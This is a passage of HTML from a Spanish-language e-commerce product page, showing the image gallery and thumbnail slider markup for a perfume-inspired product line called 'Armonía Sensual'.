        <img src="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372563018046">
      <span class="visually-hidden">
        Abrir elemento multimedia 7 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372563050814"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372563050814"
            data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372563050814">
      <span class="visually-hidden">
        Abrir elemento multimedia 8 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 7"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 8"
                aria-controls="Slider-template--24044467552574__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24044467552574__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24044467552574__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24044467552574__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24044467552574__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24044467552574__main-40372562854206"
            data-media-position="1"
            data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Cargar la imagen 1 en la vista de la galería"
              aria-current="true"
              aria-controls="GalleryViewer-template--24044467552574__main"
              aria-describedby="Thumbnail-template--24044467552574__main-0
"
            >
              <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=416" alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24044467552574__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372562821438"
              data-media-position="2"
              data-alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/You-&-I-for-Women-by-One-Direction.jpg"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-1
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=416" alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/You-&amp;-I-for-Women-by-One-Direction.jpg" srcset="//www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000&amp;width=416 416w" width="416" height="554" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372562886974"
              data-media-position="3"
              data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-3
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=416" alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000&amp;width=416 416w" width="416" height="427" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372562919742"
              data-media-position="4"
              data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-4
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=416" alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction" srcset="//www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372562952510"
              data-media-position="5"
              data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-5
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=416" alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction" srcset="//www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372562985278"
              data-media-position="6"
              data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-6
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=416" alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction" srcset="//www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372563018046"
              data-media-position="7"
              data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-7
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=416" alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction" srcset="//www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001&amp;width=416 416w" width="416" height="454" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24044467552574__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24044467552574__main-40372563050814"
              data-media-position="8"
              data-alt="Armonía Sensual | Inspirado en You & I for Women by One Direction"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24044467552574__main"
                aria-describedby="Thumbnail-template--24044467552574__main-8
"
              >
                <img src="//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=416" alt="Armonía Sensual | Inspirado en You &amp; I for Women by One Direction" srcset="//www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=54 54w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=74 74w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=104 104w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=162 162w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=208 208w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=324 324w, //www.crem-delacrem.com/cdn/shop/files/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1000px) calc((495 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24044467552574__main-8
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
